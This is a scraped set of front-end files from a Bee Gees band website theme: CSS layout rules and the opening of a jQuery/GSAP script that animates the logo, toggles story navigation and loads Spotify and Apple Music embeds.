  margin-bottom: 0;
}
body.single-tcc_live #single-post article.main-content {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  margin: 0;
}
body.single-tcc_live .release-hero--spotify-follow {
  margin: 0 auto 2.5rem auto;
}
body.single-tcc_live .nav-next {
  float: none;
}
body.single-tcc_live .nav-next a {
  color: #ffffff;
}
body.single-tcc_live .section-header {
  margin: 2.5rem auto;
  text-align: left;
}

.story-parent-page {
  height: 100vh;
}

body.page-template-page-story-parent {
  background-color: #0a0a0a;
}
body.page-template-page-story-parent .mailing-list-signup-container,
body.page-template-page-story-parent #footer-container {
  display: none;
}
body.page-template-page-story-parent .story-hero-images {
  opacity: 0;
  transition: opacity 1s;
}
body.page-template-page-story-parent .story-hero-images.slick-initialized {
  opacity: 0.7;
}

body.page-template-page-story .story-hero-wrapper {
  z-index: 1;
  background-color: #0a0a0a;
  height: 95vh;
  transition: height 2s;
}
body.page-template-page-story .story-hero-single-image,
body.page-template-page-story .hero.hero__story-single {
  height: 95vh;
  transition: height 2s;
}
body.page-template-page-story .story-hero-images {
  opacity: 0;
  transition: opacity 1s;
}
body.page-template-page-story .story-hero-images.slick-initialized {
  opacity: 1;
}

.story-releases .story-releases--wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
.story-releases .story-releases--wrapper::before, .story-releases .story-releases--wrapper::after {
  display: table;
  content: " ";
}
.story-releases .story-releases--wrapper::after {
  clear: both;
}
.story-releases .story--releases--header {
  margin: 2.5rem 0;
  width: 100%;
  float: left;
  padding-right: 0.46875rem;
  padding-left: 0.46875rem;
}
@media print, screen and (min-width: 64em) {
  .story-releases .story--releases--header {
    width: 50%;
    float: left;
    padding-right: 0.46875rem;
    padding-left: 0.46875rem;
  }
}

.story-slider {
  background-color: #000;
}
.story-slider .story-slider--image {
  height: 100vh;
  width: 100vw;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.story-intro {
  text-align: center;
  padding: 2.5rem 0;
}

.story-releases {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.story-releases::before, .story-releases::after {
  display: table;
  content: " ";
}
.story-releases::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .story-releases {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .story-releases {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.story-releases, .story-releases:last-child {
  float: none;
}

.video-archive .responsive-embed {
  margin-bottom: 0;
}
.video-archive .hero--image {
  top: 0;
}
@media print, screen and (min-width: 64em) {
  .video-archive .hero--image {
    display: none;
  }
}
.video-archive .hero--content-wrapper {
  height: 85vh;
}
.video-archive .hero--content-wrapper iframe#ytplayer {
  transform: scale(1.2);
  pointer-events: none;
}
.video-archive .hero--content-wrapper .hero-play-button-wrapper {
  position: initial;
}
.video-archive-thumbnail-list {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  float: none;
  padding-top: 1.25rem;
  padding-bottom: 5rem;
}
.video-archive-thumbnail-list::before, .video-archive-thumbnail-list::after {
  display: table;
  content: " ";
}
.video-archive-thumbnail-list::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .video-archive-thumbnail-list {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-archive-thumbnail-list {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .video-archive-thumbnail-list {
    padding-top: 2.5rem;
  }
}
.video-archive-thumbnail-list .row.youtube-signup {
  text-align: center;
}
.video-archive-thumbnail-list .row.youtube-signup .responsive-embed.widescreen, .video-archive-thumbnail-list .row.youtube-signup .flex-video.widescreen {
  padding-bottom: 30px;
}

.page-template-page-contribute,
.page-template-page-stackla {
  background: #F7F7F7;
}
@media screen and (max-width: 39.9375em) {
  .page-template-page-contribute .hero--content h1,
  .page-template-page-stackla .hero--content h1 {
    font-size: 2rem;
  }
}
.page-template-page-contribute #page,
.page-template-page-stackla #page {
  max-width: 100%;
}
.page-template-page-contribute #page .row,
.page-template-page-stackla #page .row {
  max-width: 100%;
}
.page-template-page-contribute section.container,
.page-template-page-stackla section.container {
  position: relative;
  font-family: "AdobeGaramondW01-Regula", serif;
}
.page-template-page-contribute section.container p,
.page-template-page-stackla section.container p {
  font-size: 1.3rem;
  line-height: 1.3;
}
.page-template-page-contribute section.container .archive__load-more,
.page-template-page-stackla section.container .archive__load-more {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
  padding: 2.5rem 0 1.25rem 0;
}
.page-template-page-contribute .contribute-intro--wrapper,
.page-template-page-stackla .contribute-intro--wrapper {
  padding: 2.5rem 0;
}
.page-template-page-contribute .contribute-intro--wrapper a,
.page-template-page-stackla .contribute-intro--wrapper a {
  color: #4378bc;
  transition: 0.3s;
}
.page-template-page-contribute .contribute-intro--wrapper a:hover,
.page-template-page-stackla .contribute-intro--wrapper a:hover {
  box-shadow: 0 1px 0 #4378bc;
  text-decoration: none;
  padding-bottom: 0px;
}
.page-template-page-contribute .submit,
.page-template-page-stackla .submit {
  background: #F7F7F7;
  text-align: center;
}
.page-template-page-contribute .submit .submit--buttons,
.page-template-page-stackla .submit .submit--buttons {
  padding: 2.5rem 0 0 0;
}
@media print, screen and (min-width: 40em) {
  .page-template-page-contribute .submit .submit--buttons button,
  .page-template-page-stackla .submit .submit--buttons button {
    margin-left: 1.25rem;
    margin-right: 1.25rem;
  }
}

a.more.load-more.js-load-more.white.go-white p, .load-more span {
  position: relative;
  cursor: pointer;
}

.load-more:hover p:after, .see-all:hover p:after, .load-more:hover span:after {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}

.load-more p:after, .see-all p:after, .load-more span:after {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #000000;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.related-social.row {
  text-align: center;
  margin-bottom: 3em;
}

.related-social .load-more {
  margin: 2em 0;
}

.load-more, .see-all {
  display: inline-block;
  text-transform: uppercase;
  text-align: center;
}

.load-more p, .see-all p {
  position: relative;
  display: inline-block;
  margin-top: 0;
  padding-bottom: 4px;
  line-height: 22.5px;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

body.postid-484 .release-hero--btn-play,
body.postid-484 .release-hero-packshot--overlay-play {
  display: none;
}

.release-thumb.post-484 .release-thumb--overlay-play {
  display: none !important;
}

@media print, screen and (min-width: 64em) {
  body.post-type-archive-tcc_album .hero--content {
    margin-left: 5px;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.beegees.com/wp-content/themes/beegees_beegees/assets/css/animation-setup.css
body_size: -119
content:
// @media print, screen and (min-width: 64em) {

// 	#logo #b1 path,
// 	#logo #b2 path,
// 	#logo #g1,
// 	#logo #g2 path,
// 	#logo #s1 path,
// 	#logo #s2 path,
// 	#logo #e1,
// 	#logo #e2,
// 	#logo #e3,
// 	#logo #e4,
// 	#menu-main-menu-1,
// 	.hero .hero--content {
// 	      opacity: 0;
// 	}

// 	.album-tracklist p {
		
// 			opacity: 0;
		
// 	}

// }

--- FILE ---
content_type: text/javascript
request_url: https://www.beegees.com/wp-content/themes/beegees_beegees/assets/javascript/app.js?ver=2.9.1
body_size: 14707
content:

  //                                       .,;;;;;;;,.
  //                                     ,;;;;;;;,/;;;;
  //                    .,aa###########@a;;;;;/;;;,//;;;
  //           ..,,,.,aa##################@a;//;;;,//;;;
  //        ,;;;;;;;O#####OO##############OOO###a,/;;;;'
  //      .;;//,;;;O####OOO##########OOO####OOO#####a'
  //     .;;/,;;/;OO##OO#######################OOO####.
  //     ;;;/,;;//OO#######OOO###########OOO###########.
  //     `;;//,;,OOO#########OO#########OO##############.
  //   ;.  ``````OOO#####;;;;;;OO#####OO;;;;;;######O####.
  //  .;;,       OOO###O;;' ~`;##OOOOO##;' ~`;;O#####OO###
  //  ;;;;    ,  OOO##O;;;,.,;O#########O;,.,;;;O####OO###,
  //  `;;'   ,;; OOO##OO;;;;OOO(???????)OOO;;;;OO####OO###%,
  //    `\   ;;; `OOO#####OOOO##\?????/##OOOO#######O####%O@a
  //       \,`;'  `OOO####OOO######;######OOO###########%O###,
  //       .,\      `OO####OO"#####;#####"OO##########%oO###O#;
  //     ,;;;; \   .::::OO##OOOaaa###aaaOOO#######',;OO##OOO##;,
  //    .;;''    \:::.OOaa`###OO#######OO###'::aOO.:;;OO###OO;::.
  //    '       .::\.OO####O#::;;;;;;;;;;;;::O#O@OO.::::::::://::
  //           .:::.O\########O#O::;;;::O#OO#O###@OO.:;;;;;;;;//:,
  //          .:/;:.OO#\#########OO#OO#OO########@OO.:;;;;;;;;;//:
  //         .://;;.OO###\##########O#############@OO.:;;;;;;;;//:.
  //         ;//;;;;.O'//;;;;;;\##################@OO.:;;;;;;;;//:..
  //        ;//:;;;;:.//;;;;;;;;;#################@OO.:;;;;;;;;;//..
  //        ;;//:;;;:://;;;;;;;;;################@OO.:/;;;;;;;;;//..
  //        `;;;;;:::::::ooOOOoo#\############@OOO.;;//;;;;;;;;;//.o,
  //        .;,,,.OOOOO############\#######@OOO.;;;//;;;;;;;;;;//;.OO,
  //       //;;.oO##################@\OOO.;;;;;;;;;;;;;;;;;;;;//;.oO#O,
  //      //;;;;O##############@OOO=;;;;//;;;;;;;;;;;;;;;;;;;//;.oO##Oo
  //      //::;;O#########@OOOOO=;;;;;;;//;;;;;;;;;;;;;;;////;.oO####OO
  //  .n.n.n.n`;O########@OOOOO=;;;;;;;;;;///;;;;////////';oO########OO
  // .%%%%%%%%%,;;########@=;;;;=;;;;///////////////':::::::::.a######@
  // /%%%%%%%%%%.;;;;""""=:://:::::::::::::::::\::::::::::::://:.####@'
  // /%%%%%%%%%//.;'     =:://:::::::::::::::::::\::::::::::://:.###@'
  //  /%%%%%%%%//'        =:://::::::::;:::::::::::\:::::::://:.##@'
  //   /%%%%%%/             =:://:::;;:::::::::::::::\::::::::'
  //     ''''                 ''''''   ''''''''''''''''\''''
  //                                            

  /*******  DEV VARS  ********/

  var $disableLoadingOverlay = false;
  var $ajaxDisabled = false;

  /****************************/ 


!function($) {

  $(document).ready(function(){

    //- Remove loader -------------------------------------------------------------------------------------------------------------------------------------------
      $transitionClip    = $('#transition-clip');
      $transitionLogo    = $('#transition-logo svg');
      $transitionLoader  = $('#transition-wrapper-loader')
      $transitionWrapper = $('#transition-wrapper');
      
      $windowHeight      = $(window).height()+70; // account for change in ios after scroll
      $windowWidth       = $(window).innerWidth();
      $halfWindowWidth   = ($windowWidth/2);
      
      var $tl_pageTransition = new TimelineMax({
        // repeat:-1,
        // yoyo: true,
        // paused: true,
      });

      $tl_pageTransition
            .to($transitionClip,      0.8, {clip:'rect( 0px, '+$windowWidth+'px '+$windowHeight+'px, '+$windowWidth+'px)', ease: Expo.easeIn}, 'show')
            .to($transitionLogo,      0.8, {x:100, opacity:0, ease: Expo.easeIn}, 'show')
            .to($transitionLoader,      0.8, {opacity:0, ease: Expo.easeIn}, 'show')

      //smoothState.restartCSSAnimations();
     /*-------------------------------------------------------------------------------------------------------------------------------------------------------*/
     
    // init site
    init();

  });

  // all functions wrapped in init function
  init = function(){

    // Is this thing on?
    console.log("  __THUNDERSTRUCK__  |,,| (^_^) |,,|  ");

    /****************************************************************/
    /***                                                          ***/
    /***   PAGE SCRIPTS                                           ***/
    /***  contain everything in here, then re-init it after AJAX  ***/
    /***                                                          ***/
    /****************************************************************/

    function pageScripts() {



      //**********************************************
      //    PAGE LOAD DELAY TO AVOID FOUC ************
      //**********************************************

       //$(window).load(function() {
         // When the page has loaded
         //$("#loading-delay").fadeOut(100);
       //});






      // /**************************************************************/
      // /***   PAGE TRANSITION LOGO TESTING                         ***/
      // /***   - repurpose into site loading logo?                  ***/
      // /**************************************************************/

      // $translogo         = $('#transition-logo svg');
      $logolines          = $('#transition-logo svg line, #transition-logo svg path');

      $logo               = $('#logo');
      $logo_color         = $('#logo');

      $b                  = $('#logo #b line, #logo #b path');
      $g                  = $('#logo #g line, #logo #g path'); // was polyline
      $s                  = $('#logo #s line, #logo #s path');
      $e1                 = $('#logo #e1 line, #logo #e1 path');
      $e2                 = $('#logo #e2 line, #logo #e2 path');
      $e3                 = $('#logo #e3 line, #logo #e3 path');
      $e4                 = $('#logo #e4 line, #logo #e4 path');

      $b_color            = $('#colour-logo #b-2 line, #colour-logo #b-2 path');
      $g_color            = $('#colour-logo #g-2 line, #colour-logo #g-2 path'); // was polyline
      $s_color            = $('#colour-logo #s-2 line, #colour-logo #s-2 path');
      $e1_color           = $('#colour-logo #e1-2 line, #colour-logo #e1-2 path');
      $e2_color           = $('#colour-logo #e2-2 line, #colour-logo #e2-2 path');
      $e3_color           = $('#colour-logo #e3-2 line, #colour-logo #e3-2 path');
      $e4_color           = $('#colour-logo #e4-2 line, #colour-logo #e4-2 path');


      var $tl_logoDraw = new TimelineMax({
        repeat:-1,
        paused: true,
        // yoyo: true,
      });

      // $colour1 = '#444';
      // $colour2 = '#bbb';

      // #f6d365 #fda085

      $colour1 = '#f6d365';
      $colour2 = '#fda085';

      $tl_logoDraw
        // .staggerFromTo($b,    1, {drawSVG:"0%", stroke:'#000'}, {drawSVG:"100%", stroke:'#fff'}, 0.1, "show+=0")
        // .staggerFromTo($e1,   1, {drawSVG:"0%", stroke:'#000'}, {drawSVG:"100%", stroke:'#fff'}, 0.1, "show+=0.5")
        // .staggerFromTo($e2,   1, {drawSVG:"0%", stroke:'#000'}, {drawSVG:"100%", stroke:'#fff'}, 0.1, "show+=1")
        // .staggerFromTo($g,    1, {drawSVG:"0%", stroke:'#000'}, {drawSVG:"100%", stroke:'#fff'}, 0.1, "show+=1.5")
        // .staggerFromTo($e3,   1, {drawSVG:"0%", stroke:'#000'}, {drawSVG:"100%", stroke:'#fff'}, 0.1, "show+=2")
        // .staggerFromTo($e4,   1, {drawSVG:"0%", stroke:'#000'}, {drawSVG:"100%", stroke:'#fff'}, 0.1, "show+=2.5")
        // .staggerFromTo($s,    1, {drawSVG:"0%", stroke:'#000'}, {drawSVG:"100%", stroke:'#fff'}, 0.1, "show+=3")
        // .fromTo($b,    2, {drawSVG:"0%", stroke:'#ddd'}, {drawSVG:"100%", stroke:'#ddd', ease: Expo.easeOut}, "show")
        // .fromTo($e1,   2, {drawSVG:"0%", stroke:'#ddd'}, {drawSVG:"100%", stroke:'#ddd', ease: Expo.easeOut}, "show")
        // .fromTo($e2,   2, {drawSVG:"0%", stroke:'#ddd'}, {drawSVG:"100%", stroke:'#ddd', ease: Expo.easeOut}, "show")
        // .fromTo($g,    2, {drawSVG:"0%", stroke:'#ddd'}, {drawSVG:"100%", stroke:'#ddd', ease: Expo.easeOut}, "show")
        // .fromTo($e3,   2, {drawSVG:"0%", stroke:'#ddd'}, {drawSVG:"100%", stroke:'#ddd', ease: Expo.easeOut}, "show")
        // .fromTo($e4,   2, {drawSVG:"0%", stroke:'#ddd'}, {drawSVG:"100%", stroke:'#ddd', ease: Expo.easeOut}, "show")
        // .fromTo($s,    2, {drawSVG:"0%", stroke:'#ddd'}, {drawSVG:"100%", stroke:'#ddd', ease: Expo.easeOut}, "show")

        // .fromTo($b,    2, {drawSVG:"100%", stroke:'#ddd'}, {drawSVG:"100%, 100%", stroke:'#ddd', ease: Expo.easeIn}, "hide")
        // .fromTo($e1,   2, {drawSVG:"100%", stroke:'#ddd'}, {drawSVG:"100%, 100%", stroke:'#ddd', ease: Expo.easeIn}, "hide")
        // .fromTo($e2,   2, {drawSVG:"100%", stroke:'#ddd'}, {drawSVG:"100%, 100%", stroke:'#ddd', ease: Expo.easeIn}, "hide")
        // .fromTo($g,    2, {drawSVG:"100%", stroke:'#ddd'}, {drawSVG:"100%, 100%", stroke:'#ddd', ease: Expo.easeIn}, "hide")
        // .fromTo($e3,   2, {drawSVG:"100%", stroke:'#ddd'}, {drawSVG:"100%, 100%", stroke:'#ddd', ease: Expo.easeIn}, "hide")
        // .fromTo($e4,   2, {drawSVG:"100%", stroke:'#ddd'}, {drawSVG:"100%, 100%", stroke:'#ddd', ease: Expo.easeIn}, "hide")
        // .fromTo($s,    2, {drawSVG:"100%", stroke:'#ddd'}, {drawSVG:"100%, 100%", stroke:'#ddd', ease: Expo.easeIn}, "hide")

        .set($logo,    {opacity:0.2} )

        .set($b,    {stroke: $colour1 } )
        .set($e1,   {stroke: $colour1 } )
        .set($e2,   {stroke: $colour1 } )
        .set($g,    {stroke: $colour1 } )
        .set($e3,   {stroke: $colour1 } )
        .set($e4,   {stroke: $colour1 } )
        .set($s,    {stroke: $colour1 } )

        .fromTo($b_color,    1.8, {drawSVG:"0%", stroke: $colour1}, {drawSVG:"100%", stroke: $colour2, ease: Power3.easeOut}, "show+=0.05")
        .fromTo($e1_color,   1.8, {drawSVG:"0%", stroke: $colour1}, {drawSVG:"100%", stroke: $colour2, ease: Power3.easeOut}, "show+=0.05")
        .fromTo($e2_color,   1.8, {drawSVG:"0%", stroke: $colour1}, {drawSVG:"100%", stroke: $colour2, ease: Power3.easeOut}, "show+=0.05")
        .fromTo($g_color,    1.8, {drawSVG:"0%", stroke: $colour1}, {drawSVG:"100%", stroke: $colour2, ease: Power3.easeOut}, "show+=0.05")
        .fromTo($e3_color,   1.8, {drawSVG:"0%", stroke: $colour1}, {drawSVG:"100%", stroke: $colour2, ease: Power3.easeOut}, "show+=0.05")
        .fromTo($e4_color,   1.8, {drawSVG:"0%", stroke: $colour1}, {drawSVG:"100%", stroke: $colour2, ease: Power3.easeOut}, "show+=0.05")
        .fromTo($s_color,    1.8, {drawSVG:"0%", stroke: $colour1}, {drawSVG:"100%", stroke: $colour2, ease: Power3.easeOut}, "show+=0.05")

        .fromTo($b_color,    1.8, {drawSVG:"100%", stroke: $colour2}, {drawSVG:"100%, 100%", stroke: $colour1, ease: Power3.easeIn}, "hide")
        .fromTo($e1_color,   1.8, {drawSVG:"100%", stroke: $colour2}, {drawSVG:"100%, 100%", stroke: $colour1, ease: Power3.easeIn}, "hide")
        .fromTo($e2_color,   1.8, {drawSVG:"100%", stroke: $colour2}, {drawSVG:"100%, 100%", stroke: $colour1, ease: Power3.easeIn}, "hide")
        .fromTo($g_color,    1.8, {drawSVG:"100%", stroke: $colour2}, {drawSVG:"100%, 100%", stroke: $colour1, ease: Power3.easeIn}, "hide")
        .fromTo($e3_color,   1.8, {drawSVG:"100%", stroke: $colour2}, {drawSVG:"100%, 100%", stroke: $colour1, ease: Power3.easeIn}, "hide")
        .fromTo($e4_color,   1.8, {drawSVG:"100%", stroke: $colour2}, {drawSVG:"100%, 100%", stroke: $colour1, ease: Power3.easeIn}, "hide")
        .fromTo($s_color,    1.8, {drawSVG:"100%", stroke: $colour2}, {drawSVG:"100%, 100%", stroke: $colour1, ease: Power3.easeIn}, "hide")

      ;














      
      // /**************************************************************/
      // /***   Blazy                                                ***/
      // /**************************************************************/


      // ;(function() {
      //     // Initialize
      //     var bLazy = new Blazy();
      // })();


      // /**************************************************************/
      // /***   LAZY LOADING                                         ***/
      // /**************************************************************/

      // $('.lazyload').lazyload({
      //   // Sets the pixels to load earlier. Setting threshold to 200 causes image to load 200 pixels
      //   // before it appears on viewport. It should be greater or equal zero.
      //   threshold: 200,

      //   // Sets the callback function when the load event is firing.
      //   // element: The content in lazyload tag will be returned as a jQuery object.
      //   load: function(element) {
      //     console.log('lazy loading now!');
      //   },

      //   // Sets events to trigger lazyload. Default is customized event `appear`, it will trigger when
      //   // element appear in screen. You could set other events including each one separated by a space.
      //   trigger: "appear"
      // });




      // /**************************************************************/
      // /***   LAZY LOADING                                         ***/
      // /**************************************************************/

      // $(window).load(function(){

          // $('.lazyload').each(function() {

          //     var lazy = $(this);
          //     var src = lazy.attr('data-src');

          //     $('<img>').attr('src', src).load(function(){
          //         lazy.find('img.spinner').remove();
          //         lazy.css('background-image', 'url("'+src+'")');
          //     });

          // });


      // });



      /**************************************************************/
      /***   STORY NAVIGATION BAR                                 ***/
      /**************************************************************/

      $body = $('body');
      $storyNavItems = $('body .story-navigation li');


      $storyNavItems.click(function(){

        // CHECK AS SOME HAS moved to body class
        // if on mobile
        if (Foundation.MediaQuery.current == 'small') {
          // if open, make it closed and go on to toggle correct active tab
          if($body.hasClass('story-navigation-is-open')){
            $body.removeClass('story-navigation-is-open');
          } else {
            // if close, open and don't do anything else
            $body.toggleClass('story-navigation-is-open');
            return;
          }
        }

        // else {
        //   // if not mobile...
        //   if ($body.hasClass('story-navigation-is-open')){
        //     $body.removeClass('story-navigation-is-open');
        //   }
        // }

        // clear all tab highlighting
        $storyNavItems.removeClass('is-active');
        // make selected tab highlighted
        $(this).addClass('is-active');

      });


      // // disable links on story nav when nav isn't OPEN
      // updateStoryNav = function(){
      //   if( $('body').hasClass('story-navigation-is-open') ) {     
      //     $('.story-navigation a').removeClass('.no-smoothState');
      //   } else {
      //     $('.story-navigation a').addClass('no-smoothState');
      //   }
      // }
      // updateStoryNav();

      /**************************************************************/
      /***   PAGE SPECIFIC CODE                                   ***/
      /**************************************************************/

      // updateStoryBodyClasses = function(){

      //   // remove class if on single story page...
      //   // if($('body').hasClass('page-template-page-story') && $('body').hasClass('page-child')) {
      //   //   // updateClasses = function(){ $('body').removeClass('story-navigation-is-open'); };
      //   //   // TweenMax.delayedCall(0.3, updateClasses);
      //   //   $('body').addClass('story-navigation-is-open');
      //   // }
      // }

      // // run on page load (rather than AJAX load)
      // updateStoryBodyClasses();
    

    /**************************************************************/
    /***   NAV HACKS ON DEADLINE DAY                            ***/
    /**************************************************************/

    if ( $('body').hasClass('single-tcc_album') || $('body').hasClass('post-type-archive-tcc_album') ){
      $('.menu-item-358').removeClass('current_page_parent');
    }


    /************************************************************/
    /***          WOW ANIMATIONS                          ***/
    /************************************************************/
    // new WOW().init();


    /**************************************************************/
    /***   ALBUM THUMBNAILS ON DISCOG                           ***/
    /**************************************************************/

    $iframeIsLoading = false;

    // is-showing-embed
    $releaseThumb = $('.js-release-thumb--playbtn');

    $releaseThumb.click(function(){

      // test to see if currrently loading an iframe to stop duplicate calls
      if($iframeIsLoading){
        // do nothing
        return;
      
      } else {

        $iframeIsLoading = true;
        console.log('load the iframe yo!')

        $this       = $(this).closest('.release-thumb');
        $iframe     = $this.find('.release-thumb--embed iframe');

        $embedCode  = $this.find('.release-thumb--embed').data('embed-code');
        if(!$embedCode){ $embedCode = "https://embed.spotify.com/?uri=spotify%3Auser%3Abeegeesofficial%3Aplaylist%3A1vtWHU68zoFDs8QsFztpKf" }

        $this.toggleClass('is-loading-embed');

        $iframe.on('load', function(){
          // $(this).show();
          console.log('I have loaded the iframe');
          showIframe = function(){
            $this.toggleClass('is-loading-embed');
            $this.toggleClass('is-showing-embed');
            $iframeIsLoading = false;
          }
          TweenMax.delayedCall(0.3, showIframe);
        });

        $iframe.attr("src", $embedCode+"&theme=white");

      }

    });

    //- ISSUE FIX: #10
    //- Close discog accordion on mobile
    if($(window).width() <= 420){
        //- Check viewport is less than 420px wide
        //console.log('YEP!');
        if ( $( ".releases-era-toggle" ).length ) {
          //- click all the toggles :)
          $( ".releases-era-toggle" ).click();
        }
    }




    /**************************************************************/
    /***   SINGLE ALBUM PACKSHOT                             ***/
    /**************************************************************/

    // vars
    $iframeLoaded     = false;
    $buyLinksShowing  = false;
    $playLinksShowing  = false;

    // is-showing-embed
    //$packshotPlay = $('.js-release-hero-packshot--playbtn-spotify');
    $packshotPlay = $('.embed-spotify');

    $packshotPlay.click(function(e){
      e.preventDefault();

      $('body').removeClass('is-showing-playlinks');
      $('body').removeClass('is-showing-buylinks');
     
      if($iframeLoaded){

        return;

      } else {

        $iframeLoaded = true;
        console.log('load the iframe yo!')

        $this       = $('.release-hero-packshot-wrapper');
        $iframe_holder  = $this.find('.release-hero-packshot--embed');
        $iframe     = $this.find('.release-hero-packshot--embed iframe');
        //$embedCode  = $this.find('.release-hero-packshot--embed').data('embed-code');
        $embedCode      = $(this).data('embed');
        //if(!$embedCode){ $embedCode = "https://embed.spotify.com/?uri=spotify%3Auser%3Abeegeesofficial%3Aplaylist%3A1vtWHU68zoFDs8QsFztpKf" }

        $this.toggleClass('is-loading-embed');

        //$iframe.on('load', function(){
          // $(this).show();
          console.log('I have loaded the iframe');
          showIframe = function(){
            $this.removeClass('is-loading-embed');
            $this.addClass('is-showing-embed');

            // last min addition, also show other steam links...
            $('.release-hero--external-streaming-links').addClass('is-visible');
            $iframeLoaded     = false;
          }

          TweenMax.delayedCall(1, showIframe);

        //});

        //$iframe.attr("src", $embedCode+"&theme=white");
        $iframe_holder.html(decodeURIComponent($embedCode)).text();
        $what = $this.find('.release-hero-packshot--embed iframe');
        $($what).attr("src", $($what).attr("src")+"&theme=white");
        //console.log(($what).attr("src")+"&theme=white");

      }

    });


    //- Apple embed
    $applePlay = $('.embed-apple');

    $applePlay.click(function(e){
      e.preventDefault();

      $('body').removeClass('is-showing-playlinks');
      $('body').removeClass('is-showing-buylinks');
     
      if($iframeLoaded){
        return;
      } else {

        $iframeLoaded = true;

        $this           = $('.release-hero-packshot-wrapper');
        $iframe_holder  = $this.find('.release-hero-packshot--embed');
        $iframe         = $this.find('.release-hero-packshot--embed iframe');
        $embedCode      = $(this).data('embed');
        //if(!$embedCode){ $embedCode = "https://embed.spotify.com/?uri=spotify%3Auser%3Abeegeesofficial%3Aplaylist%3A1vtWHU68zoFDs8QsFztpKf" }
        $this.toggleClass('is-loading-embed');

        console.log('load apple iframe!'+ decodeURIComponent($embedCode));
        
        $iframe_holder.html(decodeURIComponent($embedCode)).text();

       // $iframe.on('load', function(){
          // $(this).show();
          console.log('I have loaded the iframe');
          showIframe = function(){
            $this.removeClass('is-loading-embed');
            $this.addClass('is-showing-embed');

            // last min addition, also show other steam links...
            $('.release-hero--external-streaming-links').addClass('is-visible');
            $iframeLoaded     = false;
          }
          TweenMax.delayedCall(1, showIframe);
        //});

        //$iframe.attr("src", $embedCode+"&theme=white");
         

      }

    });



    $buyLinksToggle   = $('.js-release-hero-packshot--buybtn');
    // $theBuyLinks      = $('.release-hero-packshot--buylinks');

    $buyLinksToggle.click(function(){

      if($buyLinksShowing){

        $buyLinksShowing = false;
        console.log('HIDE the buy links...');

        $('body').toggleClass('is-showing-buylinks');
        $('body').removeClass('is-showing-playlinks');
        // return;

      } else {

        $buyLinksShowing = true;
        console.log('show the buy links...');

        $('body').toggleClass('is-showing-buylinks');
        $('body').removeClass('is-showing-playlinks');
      }

    });

    // $buyLinksShowing


    //**********************
    //PLAY LINKS         ***
    //**********************
    $playLinksToggle   = $('.js-release-hero-packshot--playbtn');
    // $theBuyLinks      = $('.release-hero-packshot--buylinks');

    $playLinksToggle.click(function(){

      if($playLinksShowing){

        $playLinksShowing = false;
        console.log('HIDE the play links...');

        $('body').toggleClass('is-showing-playlinks');
        $('body').removeClass('is-showing-buylinks');
        // return;

      } else {

        $playLinksShowing = true;
        console.log('show the play links...');

        $('body').toggleClass('is-showing-playlinks');
        $('body').removeClass('is-showing-buylinks');
      }

    });



    /**************************************************************/
    /***   GSAP GLOBALS                                         ***/
    /**************************************************************/

    // setup
    TweenMax.defaultEase = Expo.easeOut;

    // Timelines
    // var $tl_initHero = new TimelineMax();


    /**************************************************************/
    /**************************************************************/
    /***   ANIMATION ON SITE!                                   ***/
    /**************************************************************/
    /**************************************************************/
    //document.getElementById("logo").style.opacity = "0";


    $siteisanimated = true;

    var isFirefox = typeof InstallTrigger !== 'undefined';


    // WRAPPER OF ALL ANIMATION
    if( $siteisanimated && !isFirefox ){

      // /**************************************************************/
      // /***  LOGO & INTRO                                          ***/
      // /**************************************************************/            
      $b1           = $('#logo #b1 path');
      $b2           = $('#logo #b2 path');
      $g1           = $('#logo #g1');
      $g2           = $('#logo #g2 path');
      $s1           = $('#logo #s1 path');
      $s2           = $('#logo #s2 path');
      $e1           = $('#logo #e1');
      $e2           = $('#logo #e2');
      $e3           = $('#logo #e3');
      $e4           = $('#logo #e4');
      $logoall      = [$b1,$b2,$e1,$e2,$g1,$g2,$e3,$e4,$s1,$s2,];

      $nav          = $('#menu-main-menu-1');
      //$heroHeading  = $('.hero .hero--content');

      TweenMax.set($logoall,        {opacity:0});
      TweenMax.set($nav,            {opacity:0});
      //TweenMax.set($heroHeading,    {opacity:0});


      var $tl_pageIntroscene = new TimelineMax({
        paused: true,
        // repeat:-1,
        delay: 0.5,
      });

      $tl_pageIntroscene
        .staggerFromTo( $logoall,       1,    {opacity:0, x:'+=2px'}, {opacity:1, x:'-=2px'}, 0.1, 'showlogo')
        .fromTo(        $nav,           0.5,  {opacity:0, x:'+=2px'}, {opacity:1, x:'-=2px'},      'showlogo+=1.3')
        //.fromTo(        $heroHeading,   0.5,  {opacity:0, x:'+=20px'}, {opacity:1, x:'-=20px'},      'showlogo+=1.3')
